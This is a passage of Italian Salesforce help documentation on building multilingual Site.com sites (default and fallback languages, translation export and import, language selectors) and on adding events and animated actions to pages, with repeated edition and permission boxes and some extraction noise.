Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Per consentire ai visitatori di scegliere la lingua che preferiscono fra quelle disponibili per la visualizzazione del sito, è possibile aggiungere alle pagine un elemento di pagina selettore di lingua. Inoltre, se qualsiasi parte del sito non fosse disponibile nella lingua scelta, è possibile specificare una lingua di fallback da visualizzare al suo posto.

Esempio: Ad esempio, se un visitatore sceglie il Francese (Canada) dal selettore di lingua ma per quella pagina non esistono contenuti in Francese (Canada), i contenuti vengono visualizzati nella lingua di fallback, ad esempio il Francese (Francia).

VEDERE ANCHE:

[Creazione di un sito multilingue](#page-4747-0) [Modifica di contenuti in altre lingue](#page-4751-0)

## <span id="page-4747-0"></span>Creazione di un sito multilingue

La creazione di un sito multilingue è un processo in più fasi in cui si definiscono le lingue che saranno supportate dal sito, si aggiungono i contenuti tradotti per ogni lingua e si consente ai visitatori del sito di scegliere la lingua che preferiscono.

- **1.** [Impostare la lingua predefinita del sito.](#page-4748-0) È importante impostarla prima di iniziare a inserire contenuti tradotti nel sito.
- **2.** [Aggiungere altre lingue](#page-4749-0) al sito.
- **3.** [Impostare le opzioni](#page-4750-0) per ciascuna lingua, quali la lingua di visualizzazione e quella di fallback.
- **4.** Per aggiungere contenuti in ciascuna lingua del sito si può procedere in due modi:
	- **•** [Modificare il contenuto delle pagine](#page-4752-0) direttamente per ogni lingua.
	- **•** [Esportare il contenuto da tradurre](#page-4754-0) e poi [importare il contenuto tradotto](#page-4755-0).
- **5.** [Aggiungere un elemento di pagina Selettore di lingua](#page-4756-0) alle pagine del sito per consentire ai visitatori autenticati di scegliere la lingua che preferiscono.
- **6.** Se esiste una comunità self-service basata sul modello Napili, aggiungere il componente Selettore lingue alle pagine della comunità per consentire agli utenti guest (non autenticati) di scegliere la lingua che preferiscono. Per informazioni, vedere [Uso dei modelli per la creazione di comunità](https://help.salesforce.com/help/pdfs/en/community_templates.pdf).
- Suggerimento: dopo che si sono aggiunti al sito contenuti in varie lingue è possibile condividere un URL di anteprima separato per ogni lingua. È sufficiente passare alla lingua desiderata nel selettore di lingua di Site.com Studio, fare clic su **Visualizza anteprima anonima** e copiare il link per inviarlo ai revisori.

VEDERE ANCHE:

[Panoramica sui siti multilingue](#page-4745-1) [Modifica di contenuti in altre lingue](#page-4751-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare i contenuti nelle varie lingue:

**•** Campo Utente Site.com Publisher o Contributor abilitato nella pagina dei dettagli dell'utente e qualsiasi ruolo assegnato a livello di sito

## <span id="page-4748-0"></span>Impostazione della lingua predefinita

La lingua predefinita è quella in cui viene inizialmente visualizzato il sito. L'impostazione predefinita è Inglese (Stati Uniti), e funge da punto di partenza quando si aggiungono nuove lingue.

È importante impostare la lingua predefinita prima di aggiungere contenuti in altre lingue al proprio sito. Questa impostazione non è associata all'impostazione della lingua predefinita dell'organizzazione Salesforce.

- **1.** Fare clic su **Configurazione del sito** > **Lingue** nella scheda Panoramica.
- **2.** Selezionare una lingua dall'elenco a discesa Lingua del sito predefinita.
- Nota: se si decide di cambiare la lingua predefinita dopo avere aggiunto contenuti tradotti è necessario prima esportare i contenuti tradotti, quindi modificare la lingua predefinita e infine reimportare il contenuto nel sito. In caso contrario, i contenuti tradotti non saranno visualizzati per la lingua predefinita appena selezionata.

Ad esempio, si immagini di impostare l'inglese come lingua del sito predefinita e di aggiungere il francese come lingua del sito. Dopo che si sono aggiunti contenuti sia in inglese che in francese, si decide di cambiare la lingua del sito predefinita e di impostarla sul francese. Per conservare il contenuto in francese, è necessario prima esportarlo, quindi selezionare Francese come lingua predefinita del sito e quindi reimportare il contenuto in francese nel sito.

VEDERE ANCHE:

[Aggiunta di lingue](#page-4749-0) [Impostazione delle opzioni per le lingue](#page-4750-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### <span id="page-4749-0"></span>Aggiunta di lingue

Aggiungere le lingue che dovranno essere supportate dal proprio sito.

- **1.** Fare clic su **Configurazione del sito** > **Lingue** nella scheda Panoramica.
- **2.** Fare clic su **Aggiungi lingue**.
- **3.** Scegliere le lingue da aggiungere al sito.
- **4.** Se necessario, riordinare l'elenco nel modo in cui deve essere visualizzato nei selettori di lingua.
- **5.** Salvare le modifiche.

#### VEDERE ANCHE:

[Impostazione della lingua predefinita](#page-4748-0) [Impostazione delle opzioni per le lingue](#page-4750-0) [Eliminazione di una lingua](#page-4757-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### <span id="page-4750-0"></span>Impostazione delle opzioni per le lingue

Dopo avere aggiunto delle lingue a un sito nella visualizzazione Lingue è possibile definire impostazioni separate per ogni lingua.

- **1.** Fare clic su **Configurazione del sito** > **Lingue** nella scheda Panoramica.
- **2.** Selezionare una lingua in Lingue del sito.
- **3.** Aggiornare le opzioni in Impostazioni lingua:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

VEDERE ANCHE:

[Aggiunta di lingue](#page-4749-0) [Impostazione della lingua predefinita](#page-4748-0)

## <span id="page-4751-0"></span>Modifica di contenuti in altre lingue

La lingua predefinita è quella in cui viene inizialmente visualizzato il sito. L'impostazione predefinita è Inglese (Stati Uniti), e funge da punto di partenza quando si aggiungono nuove lingue. Ad esempio, se si crea il sito e poi si imposta come lingua del sito il francese, i contenuti della versione francese resteranno in Inglese (Stati Uniti) fino a quando non saranno sostituiti dai contenuti in francese.

Quando si aggiunge una lingua a un sito, nella barra degli strumenti viene visualizzato il selettore di lingua di Site.com Studio che permette di passare da una lingua all'altra quando si modifica il contenuto delle varie pagine. Ad esempio, se si aggiungono il francese e lo spagnolo al sito, il selettore di lingua mostra Francese, Spagnolo e Inglese (Stati Uniti).

I blocchi di contenuti visualizzano delle icone per indicare se il contenuto nella lingua selezionata è stato sostituito.

- **•** Un'icona di avviso  $(\Lambda)$  indica che il testo non è ancora stato sostituito.
- Un'icona a forma di sfera (**O**) indica che il contenuto è stato sostituito.

Inoltre, vari elementi di pagina hanno proprietà [sensibili alla lingua](#page-4753-0), cioè possono memorizzare valori diversi per ogni lingua. Queste proprietà sono indicate nel riquadro Proprietà da un'icona a forma di sfera  $(\bullet)$ .

Per aggiungere contenuti in ciascuna lingua del sito si può procedere in due modi:

- **•** [Modificare il contenuto delle pagine](#page-4752-0) direttamente per ogni lingua mediante il selettore di lingua di Site.com Studio.
- **•** [Esportare il contenuto da tradurre](#page-4754-0) e poi [reimportare il contenuto tradotto](#page-4755-0) nel sito.

#### Ordine di visualizzazione delle lingue

Quando si aggiungono contenuti in altre lingue a un sito, il contenuto delle pagine è visualizzato nell'ordine seguente, a seconda della lingua disponibile:

- **1.** Lingua selezionata
- **2.** Lingua di fallback
- **3.** Lingua predefinita

Ad esempio, se si eliminano i contenuti in francese di un blocco di contenuto e la lingua di fallback è lo spagnolo, il contenuto viene visualizzato in spagnolo anziché nella lingua predefinita. Se invece si elimina il contenuto in spagnolo viene visualizzato il contenuto nella lingua predefinita.

#### Elementi di pagina sensibili alla lingua

I contenuti tradotti sono supportati dagli elementi di pagina seguenti:

- **•** Blocco di contenuti
- **•** Codice personalizzato
- **•** Elemento di dati
- **•** Modulo
- **•** Campi di input
- **•** Immagine

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**
**•** Selettore di lingua

VEDERE ANCHE:

[Proprietà sensibili alla lingua](#page-4753-0)

## <span id="page-4752-0"></span>Modifica di contenuti in altre lingue in una pagina

Il selettore di lingua di Site.com Studio permette di passare da una lingua all'altra durante la modifica del contenuto delle singole pagine. Gli amministratori di sito e gli utenti Contributor e Designer possono aggiungere a una pagina contenuti in una lingua specifica mediante il selettore di lingua.

Quando la pagina è aperta:

- **1.** Selezionare una lingua nel selettore di lingua di Site.com Studio (l'elenco a discesa Cambia lingua del sito nella barra degli strumenti).
- **2.** Modificare il contenuto della pagina. Se è visualizzato un blocco di contenuto in una lingua specifica:
	- **•** Un'icona di avviso  $(\ket{1})$  indica che il testo non è ancora stato sostituito.
	- Un'icona a forma di sfera (**O**) indica che il contenuto è stato sostituito.
- **3.** È possibile anche aggiornare le [proprietà sensibili alla lingua](#page-4753-0) in funzione delle esigenze.
- Nota: Site.com Studio non convalida le lingue quando si inseriscono i contenuti. Fare attenzione a inserire i contenuti corretti per la lingua selezionata.

Per ripristinare il testo nella lingua di partenza, fare clic sul blocco di contenuto con il pulsante destro del mouse e selezionare **Ripristina testo di partenza**. Il testo torna alla lingua di fallback, se specificata, o altrimenti alla lingua predefinita del sito.

VEDERE ANCHE:

[Modifica di contenuti in altre lingue](#page-4751-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare i contenuti nelle varie lingue:

**•** Campo Utente Site.com Publisher o Contributor abilitato nella pagina dei dettagli dell'utente e qualsiasi ruolo assegnato a livello di sito

## <span id="page-4753-0"></span>Proprietà sensibili alla lingua

Varie proprietà del riquadro Proprietà sono sensibili alla lingua, cioè possono memorizzare valori diversi per ogni lingua.

Se non si indicano proprietà specifiche per lingua per una pagina o un elemento di pagina, vengono utilizzati i valori delle proprietà delle lingue predefinite.





Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



#### VEDERE ANCHE:

<span id="page-4754-0"></span>[Modifica di contenuti in altre lingue in una pagina](#page-4752-0) [Modifica di contenuti in altre lingue](#page-4751-0)

## Esportazione di contenuti per la traduzione

Esportare una o più delle lingue del sito come file .xml da inviare al servizio di traduzione.

- 1. Nella visualizzazione Lingue della scheda Panoramica, fare clic su  $\sqrt{ }$  > Esporta contenuto **per la traduzione**.
- **2.** Selezionare il contenuto da esportare per la traduzione (utilizzare CTRL+clic per selezionare più elementi).
- **3.** Se lo si desidera, specificare un nome file diverso. Il nome predefinito è languages. xml.
- **4.** Fare clic su **OK**.
- **5.** Se richiesto dal browser, scegliere dove salvare il file.

Dopo avere esportato il file .xml è possibile inviarlo per farlo tradurre.

Esempio: Il file .xml contiene un attributo di indicazione oraria che registra l'ora di esportazione e racchiude tutto il contenuto traducibile in sezioni CDATA, come mostra l'esempio di seguito.



Quando si riceve il file .xml tradotto, reimportarlo nel sito.

VEDERE ANCHE:

[Importazione di contenuti tradotti](#page-4755-0)

[Modifica di contenuti in altre lingue](#page-4751-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## <span id="page-4755-0"></span>Importazione di contenuti tradotti

Quando il servizio di traduzione ha completato il suo lavoro, è possibile reimportare il file .xml tradotto nel sito.

- **1.** Nella visualizzazione Lingue della scheda Panoramica, fare clic su  $\blacktriangledown$  > **Importa contenuto tradotto**.
- **2.** Accedere alla cartella in cui si trova il file .xml tradotto.
- **3.** Selezionare il file e fare clic su **Apri**.
- **4.** Decidere se sovrascrivere il contenuto presente nel sito.
- **5.** Fare clic su **Importa**.

Un messaggio segnala se l'importazione del contenuto è riuscita, a meno che le dimensioni del file superino 1 MB. In questo caso si riceverà un'email al termine dell'importazione.

Dopo avere importato il contenuto tradotto, verificare le pagine per accertarsi che il contenuto sia visualizzato correttamente. Utilizzare il selettore di lingua di Site.com Studio per visualizzare ogni singola pagina in tutte le lingue supportate.

VEDERE ANCHE:

[Esportazione di contenuti per la traduzione](#page-4754-0) [Modifica di contenuti in altre lingue](#page-4751-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

- **•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
	- E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## Aggiunta di un elemento di pagina selettore di lingua

Il selettore di lingua consente ai visitatori di scegliere la lingua che preferiscono per navigare nel sito.

Dopo avere aggiunto delle lingue al proprio sito è necessario far sì che i visitatori possano selezionare la lingua che preferiscono dall'elenco delle lingue definite nella visualizzazione Lingue.

Suggerimento: per risparmiare tempo, aggiungere il selettore di lingua ai modelli di pagina del sito.

Quando la pagina è aperta:

- **1.** Trascinare un **Selettore di lingua** dal riquadro Elementi pagina alla pagina. I visitatori vedranno un elenco a discesa Cambia lingua del sito quando accedono alla pagina.
- **2.** Impostare le proprietà del selettore di lingua:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

VEDERE ANCHE:

[Proprietà sensibili alla lingua](#page-4753-0)

## Eliminazione di una lingua

Quando si elimina una lingua, il contenuto tradotto non viene realmente eliminato: semplicemente, non è più disponibile per l'utente o per il suo team. Non appena si riaggiunge la lingua al sito è possibile accedere nuovamente al contenuto tradotto.

- **1.** Fare clic su **Configurazione del sito** > **Lingue** nella scheda Panoramica.
- **2.** Fare clic su **3** accanto alla lingua che si desidera eliminare.

VEDERE ANCHE:

[Aggiunta di lingue](#page-4749-0)

## <span id="page-4757-0"></span>Utilizzo degli eventi per creare effetti animati

### Panoramica sugli eventi

Gli eventi consentono di aggiungere effetti interattivi e animati alle pagine e agli elementi delle pagine del sito Web

Quando si verifica un evento, ad esempio quando un utente fa clic su un elemento della pagina o quando viene caricata la pagina, è possibile specificare l'azione, o la serie di azioni, che deve essere attivata. Ad esempio, quando viene caricata la pagina iniziale è possibile visualizzare un popup con le notizie che scompare dopo alcuni secondi. Oppure, quando l'utente fa clic su un riquadro, è possibile espandere il riquadro per visualizzare ulteriori informazioni o modificarne lo stile.

Il riquadro Eventi contiene numerose azioni comuni che possono essere attivate quando si verifica un evento. Utilizzando le opzioni indicate, è possibile specificare che:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere le lingue e gestire le relative opzioni:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Quando [questo evento] si verifica, viene attivata [questa azione].

#### VEDERE ANCHE:

[Creazione di un evento](#page-4758-0)

[Eventi e azioni disponibili](#page-4759-0)

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0)

## <span id="page-4758-0"></span>Creazione di un evento

Gli eventi consentono di aggiungere effetti interattivi e animati alle pagine e agli elementi delle pagine del sito Web.

- **1.** Selezionare la pagina o l'elemento della pagina.
- **2.** Selezionare un evento nel riquadro Eventi <sup>1</sup>. Nedere [Eventi e azioni disponibili](#page-4759-0) a pagina 4754.
- **3.** Fare clic su  $\mathbf{F}$  e selezionare un'azione nell'elenco di azioni visualizzato.
- **4.** Impostare le altre proprietà disponibili per l'azione, ad esempio:
	- **•** Elemento di destinazione: specifica l'elemento della pagina interessato dall'azione
	- **•** Effetto: specifica in che modo viene applicata l'animazione all'azione, ad esempio con dissolvenza o diapositiva.
	- **•** Velocità: imposta la velocità dell'animazione su veloce, normale, lenta o molto lenta
	- **•** Concatenata: consente di concatenare le azioni in modo che si verifichino in sequenza. Ad esempio, per creare un'azione Ritardo per ritardare l'azione che la segue, selezionare la casella di controllo **Concatenata** dell'azione Ritardo. In questo modo l'azione successiva viene posizionata con un rientro sotto l'azione Ritardo per indicare che è collegata all'azione Ritardo. Questa opzione può essere applicata alle azioni Animazione, Ritardo, Nascondi elemento, Ripeti, Visualizza elemento e Attiva/Disattiva elemento.
- **5.** Fare clic su **Salva**.
- **6.** Aggiungere ulteriori azioni se necessario.

#### Suggerimento:

- **•** Quando si aggiunge un evento a una pagina o a un elemento della pagina, viene visualizzato un asterisco (\*) accanto all'evento nel riquadro Eventi.
- Se si passa il mouse sull' in un elemento della pagina selezionato, viene visualizzato un suggerimento che indica quali sono gli eventi associati all'elemento. È inoltre possibile fare clic sull'icona per aprire rapidamente la scheda Eventi.

Per eliminare un'azione, selezionarla e fare clic su  $\sim$ 

Per modificare l'ordine in cui deve verificarsi un'azione, selezionare l'azione e fare clic su  $\boxed{\bullet}$  o  $\boxed{\bullet}$ 

VEDERE ANCHE:

[Aggiunta della paginazione a ripetitori di dati e tabelle di dati](#page-4713-0) [Panoramica sugli eventi](#page-4757-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## <span id="page-4759-0"></span>Eventi e azioni disponibili

Quando si [crea un evento](#page-4758-0) è possibile scegliere tra alcuni trigger di evento e diverse azioni.

#### Quando si verifica questo evento...



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### Viene avviata questa azione...

